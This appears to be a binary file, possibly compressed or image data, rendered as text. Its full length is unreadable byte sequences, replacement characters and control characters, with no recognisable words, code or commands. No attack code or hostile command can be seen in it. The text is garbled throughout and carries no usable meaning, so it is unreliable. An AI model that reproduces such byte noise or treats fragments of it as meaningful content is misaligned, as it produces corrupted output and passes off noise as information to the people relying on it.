@��_�1}�����#��#�M!Y:3{���`��2����l�0�}�������M2�W�D_����]�y�+5E<��Y�D��77�c\��I��;B8�p�f��J���umD{������\�I��v�s���ɳ��Z�����������[��s��1��f-EZj����1Mi):��ن�������!�TJZl�o�SS��S[�h[��ڵ7��G��3-�� ��w��/��ѽ߯F�bp^�ڌ�����E�����i����z|�Gݬ9���=ng]��}<m���x,�% �
���Ry���[���[y�.f���TB͏|Oƽ6�LQ�8��ۿ�����B%ȝr*|�!7~1�ר}c�؜�}d+��K���>�������y>4w�i��C]�+~��:�Ҁv����ך0�!��7��NI���Ok+�7�_��O��iK��}�=�������P%!� �����~苞�--4_�dR,�#��$6��5�\�g{����>ҹ�ߧ:���V���}~] �~�?����~�����.y�C��]^<��8Z(đ�ŏ�ݶ����c~���?�}��;�{��s^獼��ͺ���G���N��

�0�*Ё�P����bI[9�Becȑ"+�<��GJ3*5�h��˙2[N1��N�~���3hMD-�d(P�0QZZI3�͚KZ�ju�֭��t��X�dAv�h�ʪіVW\�tiѕ�w�޽Rw�X�4�!'
>�8��R��4v���Ȕ%Wf|yr�͚9c���9tf�'�-:��ҋi�����ٴ!ض�B4�< �w��ċ����xr���8��J�	ө3%B6��$x~wD
���7������?�����ۏ?�|�����`��	�_��@^u�-��iL<�`�iL0au�W�{�f\��U��M7X�F0Ř��1d�ǡ�IB�26D�A5ڈc�:�#�8�}H�lX�Vi��QUk=I^'EUS^*���JuTRJ1E%�V�yJ���[p�啚e�y��l1���l��K�c^	fN:�%ԟ �Aj��v(����(��&����j4:���g[m���F��r6�jsJ��t�Ȱ�}��� ����߁��k���+��
Kl����I��R8��� ���]�n�8j��y��!8 �%��I�'��Iw�i�"pA�����x��9o�Dvw�U�Ig��)&�QN��^Znɥ_.e�SkQ�WK �Yun�&�N,Ғ�9W�v�%W�	��Nz��2CZi�6��h�7+6)b;_��೗��Z���æ�i�-rNo�t�f�j���k�T/�Y�
v~b��Ú}��j�M��:��̞w�D����F�!n�VT�B�'�bz�.�w"�.�/����#��?���}p��j�'�S��M���?\�KN}U�g~V����Ln~p��n�y����}��	������Ӭ������L���m���G�ݿ�7�w.5��nh ,U�g��`�����@�]�}����l��� 
p��ق���6�]�����v�5�y�H#�� ���� ���a�&Nq$��	w����+��d��,b��KD��)�����b���nu����H�;�hNbL���H���x|rYˀ��A&y�s�����&z7�"��,�a�0E��7跥�JU�)���}��z����kG�c��H�%����"���F��lS����g�B��ڀ�Ƈ��I`
Y��m��\.0�M�"��]��%st/��riA~ɦ��C��;���:�)ɴ��v��὎���4hD(B��D&��;�E�w,a�2�wE
�(�c�H�x�ӝ��=�43Ro	����F8��~����כ ��̀)��@r͡�|�EceH�jt���E!�IN����@y��}r�nr��I5�a<�K����H]�e�~�K�	5�6j�-U��Y`�/�5�hCs�0�y�	à	�!>u`U���t�م��݄�V�
Nq�sMS�b:��I���|g]�{����'�?����m	3x�p�Fq��o|3l��?���Ie�VY��J�Yͺ�a+���rT���zH;Z�iG����G�'ґ�>�j&wP��6�~�O(ٵ���Ph�6&� ��d%��u��j�C����_L͜w�9CυיV�k4�$UlVsL��&Z���]��NY|Ӻ֍����C���N�ʓ����-��W�Rid%*�P������va}���8�]m��"df�ǁ=ʭB&-�J�����0.��g���ׂT��Z(J39.��B�5�Ӡ�!�"�%�J��0�nP��]ZR7�A�0�i���P���5�;��P�����y_%ޮ���}�;N�څ� �[�`+�����ͼ�m�IS�"�[�Q���d�~��b�It��0gm�a�xհb��[��W�X�;�I�c��<
b��G�#W��J�D���@fQ��6a��m�+o�vP�(��Kqv9�bv*��Lg3�E����T���Ω7`p&뜷
��7kS��3˪�0r�`��F�a�M��:�u�0��OJ�s�
_8����"�j�љ��8j˞zB-���?�)��|䲞5�k��"�A_�m�Ik��
.���Y�E�p[����-��m��BW덼Lt����@wz��T3�y�l.��*��ص���v:�����YM(�z���guN]�Z�b��f�p�+��W=#<������F�c����y|L�PT{�9&����5�z�䔏u#���nB�q�sl��ok���]9d�����/MrR�|��)y��Z�����@��}�����_g:W�u�73t:�	İ�L�7��a�Xׯn���dA����_+�0̓q���.wCo�c>�`p�=������[���-�m�R��x��-+F!��Y�Wy�7y�������k�wr%56��r�F"`
�R��
��{��T�	Iq�v�VP5��@)�S�e�.tEGmC�{ۖ�Eu|��$ʗ|�fv��0V�euW}h�g�}]oe�n�N�4vu~��tfjWYD(��v~�g�t�~e�~l�F�w���� ��Hxo����n �.6����j�bPX	؇������(�����(�hr7g�(�>�x�)�z5�Q>gdmh ^Tf$81�.��s�w�;ȃ�&|:x�C�Chv�%�BTE9toJ�}��U�Q���UubtY�}���+��'	.P~��k�g�`i؍��m�rpag��iup_�W{��!�x�#Q�%��f��qǇ���y�(��I���Y��P	ɐy����5�ej�b��r�2W�4w�x�I}v
��C��"�6��8B��;��m=XmZ6|�Ë��c�?(�f%�X���Rȓ��1��M?9�t"vјge'nn%�C~a�o���ต��~qx��aVi�H4툎i�Oqg����l�hz 鐐��wywِ}������)�|��"W�'g@�ȉ����!�j�8,5��SƦd8���`{�{`\�W��i���]���5/4yt7��#�X�����Ti7�Gy�ƈ�r�u�C��tOi'd�mS~��%q�o�`Zٕ�����9`�wW�wYir8�e�a猪dɁ����b��z�Ȁ�� �H��H�~I��i�����y��ɟ����y��)��aI��4��A�d^ӑc I�u��h�%"iX�P\��"Ƶ��zI��Y/\ƚ��2險�M9�.��;�onvVK��O����|5Z}P)�R$UTم�	M�ɍ�)�\ih�9����|�m���pc9�����)��Y���G#?��6�e� {��iJ��ɦm�hnj��y��)j�y��Cz?6.��:eS��٠��>����EA��<G�4葉��#�隷�,*��ً�ɩu��^ś6J&�	_a�g*᩽Y
E���Y�ؘ�ʜFj~H�oJ�3L��Mz�ӳov�6�߉�꘥W����X_ꀢ&ds��	�8��Ik��
�����ZX&��*�Yruk�����	�":��%B��j�o�2�s{�k���Y�$�z�Ɂ�&�4���u9鰟
�ˇ��ʣ:y�ʘ��(�����MX��O�V�XN+~Dj�)e���ʫ��3�p�J�މ�올ʺ�iɬ�Iak��Y#H��bJ-�j�J˴��O�p8�Q��
�薟�H\���{2�J�����@Y"d�IbZ`F�� �{��sQs��e��#ꂩ
�e}��7�����n�fnUg�M���C�d���$ek��#��$%]�g�v)[J�j������.��I:w����7�����4b��hٳW�Z���A��Z�W�=3���v�4�U۴�k��˳����ڭx�vz��g�#�ir�k#�i�[�"�
��O����9��z�Җ�E�"�{�5	���}9�u��7��Kt��n�KUS0���u�;���Y��[����A6��k�������
�@l���1��0��I��Xۚ��˧8�'\����ռ1,�ū��k�$<�V���jZ�ŮvCzr;H�Z6�hP�f��:� X����\tے�b������"�'�KCǾ3R2
�#۰��:zu������ET��Y�e��˪o��'K���X��% �F���\���;��K��� �yF:+�#����O6��>�bB��y�.�9L�3|ç���*��Z�;���!Y�DӺ��X��f\K�7�Ul��ĸרs[$�
�����{+ǡ�)�&֖��(��K���� �l<�o��=���F���[�\Gv{��_���C� ���ȆL����L
�c	��=w�������LÔ�`g��}���K�O{��%��R{pæLѩ������������&�k(Չ��|4��������K�BL��z���4�\�Ϝe^L�kƞZ��{��\��vͦ��˄��^p��Kx6�B��V��~���+ ��z��\�7{�b}���$�ǣp�i=�����ʫЭ�y
�:,�7�\���%�тM��8؇�ة��Ɉ�Q몧�Q\k[�J�)=+�!P��1�w��!��5�5�e���˷:�M�6����ӱ�f��U]�����?�Ծ���h۷M}O���l'Ÿ�g(X�[}����*ݩKi�� �:�23�-�Z�o�hӣ�~-��� ciך��cꟌ=����(mހ�ц�߉�߅m�ݦ��ر�c�MҲ�\^�˕)b��K����>��b�\�ܕG9����گ��gԟ
�mfM�,�K'or&��E�<�R]��}oo���W���%]��F�܊݇�l����D�vX����፬� ��r�a�4��́��s��}��]�߶��a��M�����K����4��A�0���-z$}��\�nkF�9��\�~�ʜt>��^��+_=�Fݛ�j۸�����(>�D���RM㛮�6��9����_��؝ݡ�~C^�A.)���Q�K���M�nJ����i�I��i��x���]����e.��N�f�� ��o�5q^q+�k��6�݁Ic睽��'�E��ѽU�SB������R]�Ɖ�Ɗn�#N��܄�~��e��ܒ��y��X�5�������m�a������G֪�����,� ]�	7�LN���������)ˮ����m�]�'��Ȟ�+��"��R�lN�ξ �,��n���L��q#ڶ5څ��7�'��<�B��������޼������ע�Δ�I����\��U=�������=�O���F���|a�N��,i�.��+��ˇ�3�Oސ߻�m�.-��--��.��/����0��t�r4	��0��Ԏ�!��K����|$���1��^�~m3��������^�P㍎�M�N&~�N�D�g���ۻ=���d��g/�ZM�;.���O�m�߲�N`,!���世&p�]�����}_��+�}����a~��$�q����������� Q���D�p��8|�B�D+R����(<~	r�D@�p�1��!LJ��d�3kڤ�S'Θ'KrȨ�K$E�b��1�ҥLae��g�C,��ܙ�V\�~M 6�رw�4J��� mݾ{ ,�۵tuͪo^�f��-[W�ٽ}�X��
�?�9�-)�+_�cY��ɛ�� Z�ҟM7��93eǭO���@�lյ;�����Զk��s���*�F�܄r˝7�ޢ�tթW��s�ԡ�x�C̓XB<�6ڻ7_�|�������������/�$���80��\@�cP�2���c�	���B��3�:�pCO<q�����^lэ�Z�ŋ.J�#wD�
ar�9F�HCdQ!WD��I'�d�%�l2J*����1� -��FSt\i�����1��L�ބ����)ͨ�:*$�z���Q����R*4���*���I,���-����H����ӫӻ��.N'�QA���ތ����-��d5c7�V����Ì�W]LW\]]�^����ao�U��{.�묛V;�����;�<���B#$w\q�5�����"�=W]y��>n�͐��Tr�
Q4���2�.c��`�rL�̆�=�� �|�G-��2��,���(5����7v�ơ��Rυ}�a2U��%D`�͑��Q�s�ɤ���(7��(P�V2��C�jQ���4� �JԨ��)�S���,���R%E,�e�E[�da��V�n�m��l%�Xd���ma��;�����7�݆�褕�Z묽6�m)���&����]����A�?7�����t��+��$��NQ_�O�XH��\H��3X�aYG9L!���w�9>>y��g~d�?���փ�f6Yb��"�$7��9����I��!#)a�!`�h��^����	�G#�-L�{k�=����⿰��l�1��8`�mp�U����X�#(7f0o	�`���)N�a�z�E�[1�N�@����ps "ݺDǮ�Ї������}�F�WybG"�PoaK�Z4��Ÿ.���W1oy�CR���獑y��^�B �5uOGg:���x3��ώ=�RdԆm}H���f���O~��� 3���E+��?5)����ZxpI�@f��������
~�i�)����Ƃ
�%��T6�Y�#a	�B�p;+da����-A�&B&o�C��0t;t&3�	���s�S��^$"&&q�E���y;4,Ul���'��D\�G� ό���=���,��z7ӞU��F(hMuDh�pF�<�l�9ʝ�IP��Đ=�B�QE^����TU��4M��j��#%y�R�e��4U�x�	�2n��(o��U����+aK�����ri�^6�qOՖ0��� v�^�\�4���/��]3TP�:�dn5_��8�D�NvJk��Ń�5)-3^\%�Ex�Sz��g`�)�y����D��&tQ9vo.�hdZ'�ⱡ��u"�A"�P�hF�ȏ��'닉%M�ҲI��+դJ�FK�vж�̩Pk�A����?�ZQgZ�ۮm��I�nf%B]*Ω+ &�ٝ�lr�*V�;��@��+減U!�b?�+ЌI�	����қE��b�S';�i�pъ"l��	�����60a˸O~Fd��}#I��������0e5���:>��H�A�)i��d���ն�&%1G[�� VR����]�[���?6��|�[e喦�E�p�7�*���L*s�j-ƍ'���\zx�����.y9�U�=�፦����k�`
ӈ6�:0Q쭩�������wx�/�|X,�������7:�p����2D%��ݛ�O�U��0�C}���@�!��8k���8�^��k��ȷ$9	a&��G�V��[�b�����m�Ii���f�����Z�d#�ڲ,vjB(B� �ZZ����8�6U �r�
�
�0����+����t���_�b��g��������X�����3z�}�4�Jщ�%�;��
���������ɁQ���%����XT���6�n���Ԥ-m�h�r�m�V[�q�s�7��v�w�lcύǼ�vԥ��S��G} ����n�U����	�-s��+�n����y����x�!��7����ڋ`��������IߑlS��ymp��
�+��o<�!��u�a��P`.+�\��u�R���[!��(>�1�\~�mT�gL��_#lg�?Y{���q��nu2�ȭrj��N�$��>5���^d�n�u.��^�a�Tw��oea�[���;���vx�=�sG��S��Z#�����W
�W�<�;8ë�sb<!��~j?�s<ǋ����@���ëL�,�9��������='�
$�����=Wk��I(��5�����=���-��=���㢺�>�{���g�Als>�>=H�諺��6�Z�o�>��lI���>���
�a�*�S��#C�[@��34/4��53�ʷ��?�@��K�<�@>@�#�@t:�����c@ɣ8FC�	d�E,�z0.�A~�<�q=ђ��M��I	@$�t
���,[�D�U��a�1{����߳1���AO1 ��A&���{�k[:㻭"\�aČ&T�%.�SF <�(�®�:*��;�l�/�.�ò.��k�2,�w��RCgBGg���k�z���39܈�h���=�>���3���/�	4�s�'�������C	tD4����깴��4��(���C)���	1D�$����k=�d��A�݋�<R�:��1�X����٤V�A`|:a|���d�:�H�擥u�gdF��J'\ ����:k�Fl�Jm�J���-�,��.$�r��s��dZCv\�vt��|����y���;Tād"�����Cr��,A�7�44�,��Ȇ��=�HȔ��,'�l�D|�RĴ���0AI��#�͏��9��3��G�D���-PA��=U����E<��>�E� [�5��M��^�-���-��Jk!��L��:�Vqʩ*�4hl�f�ʬ�J^����Ʋ˭$��7
�tdO�\�\?��G�<?�CǷ��
��� �9c8>�ǀ�"���$��K��ô���F��̌Pʳ�
u����7ÿ�8���D�,͖4M�;
"L��S�Ǖ�M�ͯi$�)�����{��۵J:-��
��I�,έ�����`$F��ιyUq�hTR��N��+�R��Nj��]��O�+�-<����t�5<�c�˶S�6C��;����Y��$�%r��c��3��<�qj���/����OC;��|����	�5ɬLI��L�L�&�K�տ��)M�K�<b��[A�˶I�!P�a�$�����I����9�!���ʔM1�$MF���,���-i�N�T�*�RfU�-��)�J��/S��FqK���\��S���3{S9���S���Sy���P���B�U�������+}�@�t@H�PJ��(��J]�KUX�eČDPU!��M�A�KUT��{��a��kQ5XQ<����і}5Y���������ý��ĵc= dJ�lҶyR���h��+�Υ�Rj�V)ľ��Vn%�n�+�2�bKxeK0\�2t�te�wC�T�s��>�Зx����
%�#�4�mM�`��<H�tP�\��ԇ5\ܑ��}��}����t��6z܂R�S�XUL?ԑMQ�J�N]Y�\�V�\���j�ݙŚ���5IN�U̽$ ���e�V㈕R�]�ޤ��ޝ&tZk}��>�Z_�ZsS�%O��q%�ASr�&ut��tC�rWf�%j[�E߸�&��\��\��C���m�I�܂\TCs\�$���T�`��_�`
U܌�X���'J`t�W���͕��Y��������Րt����{�|t0��\}�]坨��Hj)"-� ���5�����i,Z��J�-^�b������ѐ�z���&�����ޮ�.�5G6S��}��5��%_���=������e�yu[�L���U>�_�_�5�N��3DċTnX��>��F\�M���ҳ���4��`���	�M~sc�ʞ��W�]���]a�p8������MG��_���a����R!��e�a��a�D^�e$L�]��@�$^b&v�1��m$7)���e�4ܑg��.��f:��?�� �nv/3n_� ��Ӝ_S0g9�ԗQDBDHG��w&���y�cA�c=n�V�Ś��/}�9�WG�� �3r��`�m"�,��=c�NO�AP6�9.�;��Q�������]�]��!���[�6��i�=�^^����f%f&�ެ]��M��\S�[O�~�t�f�5��~C0�3��+R�
��n�ѻ�NM�H!�c9F�UgF��dP����綾g{vk�������ID�m���k�G.�>�d�u��v3J����W6����[�~��mY-e��A����n�( 圻Q�{M ���h��؋ݚnN���FNg}Ne��&ގ�e֖�ڶmԞe(��ęZm�^b.KquOg>��Η����f�{{?�n&yM�F�U��@\��j�8>g��,�^��`w\��طV﹦��n��#�QE}�������ΈI��X����A��S���m4pݘe���Ͷ�ߴ��Z����
�EӶp�N��:�|m���%�-�vB�e_f�$�m)�.fc�^���{1�*>������v�75+�f���A�8��`VU��.�8�n5���NlAq����cXE�_������^\�sz�t.<��?-�k%����8Gh0���@���Ok�*�``���d����I Ep�l�.	��INp�V��ė��Z��2�����$�pM�m��f��.�����b��(��?nY�&��!�"�#��!�n9g=�,ѕ���o)�sDk�����9��/��0�2����OO����7?h`�_��,H�����d_�PA�lC�dY��eF/R�����PO)�#���#��kE�UY��tPO��&u"�%�q�qu�e!�4n++SZW�[��2]�u�&l����l�K�&�H�dGg��s9&�fג-?��uoj�v�z���d�}v��V�%�nq���3��-05��h����(+w�� ��A�,���:R�&hVa	�j�Qr�ߌ����-�L�⋠!d��^x���{Q7^�^����i�v�V�֋Wf��^/�b��qdrO ��/\����j:��_ix/U�N�y*Wvv_v���d�ا}2��i��������s�/�.o�ow�����}�7AsV}�툏�I\�
�k}�X
wl��wy�wTE�b�wԵl�����l�-�V�B��2��E��?x����W��/|�G6���` A�NIhb������d�D�]`�Q#ǎK  )r�&�DJ��˖C^2�)s&K�#�0��S'M�3O 5"t(ѢF��"M��Ӧq�6
u�ԥQ��YfÒ21Gpv��2�@�v��B�!w.�v���˂n'X��� x0����8c�S�]�E2e!.�%��+d��s��y�hҦK�N��4�խ-o���lͯk�v�;3��"|���0c #��=�8��`ϾX�-��ѥ��]��޻����S�� �����TٻE�z���B�;{�n$���Ԡǀ"�� 2|w�u�]ޡ���q�[ߝU�vXP�,������)`A�XH8��\؅��H�-r�ȅ�?�(E!B�Hd�G"id�@V`	�NB	��IRY$�Cb9%�
ԥ�^r���U�Y��`��B
A���@$ɛmT�Gw�IRI ���"~���N�dU�M��LA]e���BJU��R�M}�������~�W][��%�Y���^�ȅ�_�%F�}��
�WL4昮;��!j�]��g�11֯���m���,��B��p,G�q�%סp��Yؑ[�uܡe���
�ؖ�^���-r�E�"Z��
+j!B_��%������6�a^6n��
��b\��w�� �&��pũ^�b����f^���.���37�2�U���7��e�g���A���Cn"=��ىg͑gH!�	�J�"��M��`R�=�Ĩ�c�=��F�-i�W*�Kns[�Y�A�|�����+���:k��#6����T��I�h�fn��R+m��^�y��Y~y��_����]�m��BQ�vױ޺믳,��.�1��{�wE���g���w_~���E����C���:�">7�����t\��ڏl�|��LW�G�s�6g)4�J�\���������_���/�=�_���&��!iJ�Ӛ&��=�$U��հ6Cu�k_�	a"����Q���/e�f%2��gTx�{OT�������`o}���U8Z��p+�8b��X���7�A�s�����9�At�1]�c;��Nr���ț��`j��p���7gw�^Y����y�[t�������s���FH���|*:�'(���2��c �*SɅ�ԩK������f� ��w���2���tV��2��4����,-#���xɵ	V'�	JŒ]]PQ!3�RB�<��)ܔN\h(ʍ`��a�ƀ�o�<�!�|������b"!C9ȵ3�X����h�{b3���'��:xuы���fƃn�;���׸FoA���]{~��-����'����(��"=��b�{�:��=0�y#�iJ#���:�����!Nβ�.{�+C��S"Օ�4%��ZTYBU�g��-oI'M4�i$�e/%�Z��[[�7̔�d��\+�v�B���q��Vҩ�H�-�2�� F�����N�����MT��L'���s���'e#{�N]ֲ����$[�.:�\I�:����q�C��8�6^j��șQ��N`JC:R��>FR�%=��i��[�A�L�g�����r�i�,���RN��T��AEI%�R��J�P�P},ӫ^�R��MUe�.��Uv�O_=kX9h��iЭb�c�j`�E3� �f���yT:v���1��p�aܸ����O�p�B�Xk����,?[��s����%.�P��#�g��Zt��M#k�C(���B�#d����x8��-�D���}4ˊ,_7/y*����T�:�*�d�t��t���*E�̇�%m��Nm�w��g��������"&1�F���+Țl���6�����~ߦ�dZګf�4��z`�&8ms5P��`�5���_=��j��F�j8�8��3����H�-�X�+&��_x/�ƽZ6���Y�N+�6f�g��"���2폻}���Ȼ[�D�|8s3y� s��9e��-~sM����u���-�sɌ8��Bj.M����ml�=ʲ�� ����m�(	:g_4�;��?��G{H|������)�o���iCx%���;}�O/X�$T�\�V,"�d�x}�^W=ὰ�U�,��iX���-�gEQ�R�KcTTqf�^ke7;�b_��յ8��X����P����=��a���/l��H�ܒ�n������@�Gpߪ�U{�&�� �A2,�f��A-�@�s^��b��3�Z�t�t4���c|�|Ƴ�+nq?��=�8��o�/u�`y|!iI�w�,oy���Acn����4�s�L����+<A�75t��z�v�z0���T�Q��j���ٓ�O/{��n��{��c���?v��}�A����v�z۹x[�0TC�������.��!��d��Nྼ~��p�ޖ-R���ƜEGՈ�!� A�|`L<�K-s5WÐ����	j��^���I�� ˴����qW�����T{�Q��S5��^�!P.���a!��0)���@W�2ќ����5��=��]��a��[,���	Q��Z��a���������������)��yJ�9�<���MK�	Nہ��a��e_�}`��������)�b/ L������(�]�MY1,�`���=Wtx�E4�r��q��� �����������Q��I����ý���F� u��	���^A�Y9�T%!�%��5�2DZ� =V�J����S�1��M��a@b
� ��c� 6����i�ɚ��!"��b��ڹ�X b�_j,b$�$b�$#���Zk���������� ` N[���+���K,%O�bz���|B+\��G*��/ ︛b�/P%�[֛3�
�y��͍0��He�MU�꼋2�V��ݎ4j��n!Lń`$��|��c��x��6z#v:��9��_�#^
Ě(&��<�\=�W}�#��?�\?�\��@���\A��	!�
���d���E����݆Q$h��$��h�թ�A� �H�$F��I��]gq'$��e����]L~��٘%n�sz"Nj�(%Q��vf'wj'SRCx.�wR�(�"�ӥgyRL�"�`�M�W��@[��XF��e��]ǋ���1�Z� ��½`�@��dc��a�8a8�exQ���!f:
��@���b6�a�E�H���u!>R���c)�VMY�g~&h"XU�!
!]Ѧ���uHd@١��f��&K����n6)���srp��p�qj�q&d�n)�m�ٙӧ�$MJgጋ�}b�`gz���i�v��),��x�dy�)/��{��o=c�
b��`�~
��)cRO5n �n�xeoX�$�饂4����]n��Nh�J�b(�y�rh�j;��b�(���풊�h~m���#�~afj��Xg����\4��K�!�B��b��T�څ_�&�j[FRݔR��2�ֵ_�g��!ԁ�x�]�k���bT
u��ֵ͑��N�R���+0��ګO�G�z'P�0 %:�`4��NMW��`���&����",�a������V��>h`��"��P+�*_�%��l���+E��,<�׬n�Ͳ�d�j��f�*�T�Wd�Zʰ:E��&����!+ح�k�N��'>E)�9$������E+�yk�����-ٚ�٢m�g���SpN`|J�j���	`�V�d�i��A��i���x�+���kS�¥���,m��(l���V��¦��j�1�e�\�"�'@�2���n���:h��ꪊ	-�*Ⱥ��b��ªcbE@�$H��؟�U��诊a�NPZ!-�b��-\E�i��}���TlΚ�Z�o��n�N
�e�6֋�_���ږ&�����/�*�#j֙J�~��k'�-���#�v��x.������.z�Ofl	6��j�i�L�	I��[���)nar��r.b���-a�B�8�)x��rjS�n^���鞪ɶ0�v�˾������0��n��IV�(���nE�^&���.0��"�3-�&m�����B~���F-�^d�b$�uXT+���}dH�&خ�J�m����q��oӒFM�&�+���o�F�4e/�� �- ��.(e".��kw*����e���v���P,��r�nnb�-��0.�_`���Ѱ�r�_��
�r]�*�B��̮�,D�����jj�e�#Z�f�.W�����F�O1�Z�;���/qV[��A�����n��Ii��e���Hnq��c�qO`�<�36��«6U�m�3 �sB�v&�.8�"2�* A��B#2�nv�#�)���;4R�����'S��JÎ0;,Wnqi.Z.�O�T*��r��{*.�t�
�.�07��/���E��j�2k3���Vs4��A$4[��1��t�-��}��18[]��&9w��Z�/�5��n1���k��3�b���5s��ޱ�豻�o�`KF��?�mury&n3(�B3�.(�B�c/���i�zgAO2Q�B'�B��E;��x�&	+l�h{��(^�������TU��J[r3>�]
���L�p�W���M�^���4cڮ0��/�lQ_MO0�u1-�:1T3�4?�u_12��]��FƓo��q��87�dx$��ŵ�7��_�])�o}���޷T�u~�ww��qܯ>�ۻ��^#x�,�/��56b;6#4RN�xc3�C�b��m�F4$C^|b���k�������}Z��>*�8^/�r2o�O�ƶ�KH�ET&��m��a������`��M�.�pNw�6P��*wSw2�D�:3R'5@B�u�fvSq�r����5SV�����6�y(z/nn+�������w�{XG�*t�~���z��m]�u�L)���\`������﯂3`�&�b/���b��c#�j��V�e�%3.�drG�/nn��J�2�t����Ϭ[�l��#�����p�,o�r-�l��.�L��o�����0W��-urK9��?��X���O7�W�v/u�kR���ۈ��Sʭqs:Co8�9eeN�}��B)x�w��Kқ�AT������2�D���ºC��������9a��v��s�����?���nz�b:�w:#7Cx:���)����J4d���s�c4i���h��x��f�J�`�%�]��St  ���à<�K���հn���6���nτ	��p�+;�M}9���k,� ���K�
��ߖ�n�Oy�%7X�\��R���c7���S�<�;4�;�sؚӻW[ή�����!��V�ߔ~�#>�D���s�	�7����K<�S<7�c��o<~ G�G�Ƿ����+2�!?���<#�<���3�w�)Ao��S��*��s6��z�:i?�H(�1&�Ⱥ����v�SwGp���H�<#�+��6�8�;֋l�n=�{}����7��xN��w0G�ۻ���=@�(!�L����p �!�81"�Ed@��DG#A�9�$I��J�4�K�/[v��ʑ3[Fd�sgO&q��|�hQ�?}nP�e��N�F�:�U�S�`2ckש#6d�ʅc�r��U�Ѣ`�6]:�X�ZBD�� � ;7
,xpa�~�&IPECc> �@2�Ee�
1+��С3}&݁���;���:C��`ǖ[H[n綽�oܽu���5�_��)�֊Z�]ϟ�R�<z���� �ދ{w2��!ߞ�;0�ލ�Q~�b�htd�p����� �?����cH��X�?7��ˍ>a�	�;,��P>�p���:�I��賠�"�+����R1�6��B�h��m�"G9p��Gcܑ�}�Ek$2�
����&�,��#u���+��r0�ܒ/����,�L�L3�LSM)�T�(�d��)���1>���~��2�&!0P���ЊM�C
4�BoH��I-Z���&:�&�8���OC�LT�6�t�9�4Ҁ�f��`e�(��j[q�5.\�Ҫ��Ҁb״z%�-�
�,������F�P�i�m���������sO�4���eZUV��UM��L�m6�f�M�y鵭��D0���;� fn�^��#����S�<��E�Ţ��8� ��8@H	�J���]���C��ZkW�p���B�\��o�h%Ė��Ȃ
B �L4�sH�6�ʡw��iK�Vsi-ǬZ�0�ƚj��FrM��|j�����<����?AndF%U��UT�A5�c\J��F��[SP	�pS���\�o�TT͍���c�<4���ժX]9'v��{�4�ۊ�X�J��m��DDle�f����t��o/\#�-'j)�}~w����߂k>7�`��f��`稣F��gn���[xa��o�`�1�-$N�/�����X��	����Z�,���QC��O:�*W=�f����&��gW0M* ��ŉ�e���5�5jO����4��i-kVs!��4n0l?j�	;H6���[j����6�K�-nr������<j3|sb��&�L�pUt�A2*�M�
����!W���3I�խԢ94��sm�U�!`��,J���2�s��Vzt�����ю�Z�!H1ƠM2��"���;��x�"]�G��9o5�Ӟ��s��y�D
 � f���a��)�7"E�'~�XNV�����Tr�2�B��dǘ�Y=�ȃa^��,�e�HG�0�kZ�	C8C:�I8�
љN���Ua�	�n���$[�vx6���B$T�X�E���b�7� TUT���Oi��q4�b3�(ƌ�r}<#��F7�T�Ū�x����+u鱂�G�5��MY�,唧9s�"�Vs�)���ظ(5�t^&�/��B{�q�U�G��y��8�q��W��aၘ�� �Y�R~#å.]�Q��A�&N'Tt�����Ff���%��d���Æ��%K�BM�Y�3��[��I�9���+��g;�N���=����}�S����k�ЄԠ�{�@��P0:�7�D��PY���bE)Z9��Σ��
�sI
:u�Ԁ(M�J�5ɢ*SVe�#�zJ���W����y����.���+6�z�6U]�J�S��5�8�iXsćխj5%��
0S�r�dm�Yê�OJ�bLl[�zK�	�V��c3�P�y5�zU��rȻe ��@j��b��PJSh��M(m8y|Y��6��52;�I&���j*-�|6ծ�!u�?i�7-�pA��#���#^j��5�C�<\�9���ܚ��gʴur�uA�<K�L�UJS:��,�����P��4@���u��˛^IK����b=���@���A��~���=�����A &X���g�|��5w��՚Q���ݪ�[���b�;&��N��%B,2�I�*�ό� g<K��ePX�c�3���侧�N��s�Evw���d%39�`�����#)O��ksdk�e�p�cvۗe+�bY�S4�q6Ǥ3o3��;F3.s�vn���Fρ�����[�.�^�ai��w�4�9�)� U�߅�7	j��e��A���c=��B�	i
�] ��T_e����^�׿����}Y*���0��Z����A��f��|�<b�x!"��%�4׻����^���$!y��_2�s��|�i�i�7k�[��y�'(@A���+��e~��QQ�f1�G��7��9{\���}�o�j����s��X��"�4~�k���ݜ��?���
ë�������.c.-��:¨ދ\��@���m��]���O{ !$�M��� ��_�m(�h����e
�~BL�����ܠ����M��*�20���$o�j�[��.�H�F�R�˖H�"���t��N��Z�*��(�,ǣ8�����q/���u�hV��84J����`N���
���mq��n�+F�{jm<��4�I:}�*���Բ�;�o��*�nI��n��Щ���c��0��b:4f��( ����nFt�>F���� ��#�%���F��B���-����8���D��@/��H�O��F�:��f��)�
o+���mgqr�Sv�_O]���,�d/�h����H��N	�B)Hu̅Ξp�*#�ڇ
�p���1�qZ���->d��J�����vA�2#z�
|�/Ű������p�����A�n>hTD����V��
��� ��.Ӷ�î	J�,1�4������g�C9q$%�%��I�xQ����j�*6�QxQw�'ɌR ��q�V/�z���1�����L�F꣢Q�(�qu�Q� i
�+#g,Ǳ,=�,G����g_ ��^�
R��0.�r�K�~������ }.!��1�7��-[��VL=�#=0iBq�� %7�h:�Qq3UҲN�3EQSQ5QS&e��\n2'U�']0�f��(�z m0)�8��)��)c�!Ve��*�P��(.�-b�+1RgR,���-�3Ҵ�p-�q��//ya��.��sٳ��.��8����r }�>��R?$����0�~7K~#��!Ӂ���}�J"{	�,�4a2�bR4KrC�54;4�:�%%�D��\�`S2����Ɵ`1�v��H�7�i�6mto�8q�8�V��G�q��k��Q9�����9��*3G�T��M!��:�;%���r;��K�;�R�v!z���sQ��ڳM��=��8�RN��A�>�!�@�N
�0�8����o=�>�A%�!u����2?�"Q/\r��IC15#�B3uC?���lD�+�D=�T5�T�&]��hS'g�7m�F�J7u��r#~)-N8gfrx�H=��P��I;�I[
+�ФtJ���r!�4��Q��1[��K��K�L�5L�ta�t_�4��pN��Mٵ]ϳ/��t�N�>��?�U~�m�@J0�Ϥv���"@�uQ+����+�i/SR'�$-�Q�T)6DE53mD4CuYdS�TWSE��[�E[!hf^���Vq�e��(�TW��J�g%���r4f/Y����VB�4i��Y��t�Y�5
�uK��Zs [�V[�S;õk�SL����]�3>�r�Ζl�t=�T}敂�n�0w���_��?���A����2�v� ��v�oXj���DA4S=tS��4'7d1O4wc[҃(kdE2tMqGV�&]7.[6Ga5Ve��V��`�7sUgmX��`�r8jh��wC*d�u�x��x�K	�Zs��,�U�j!�j�7k�7z�5{��[��,A�-�ul�V|��M�v]�]A}��m��}�n
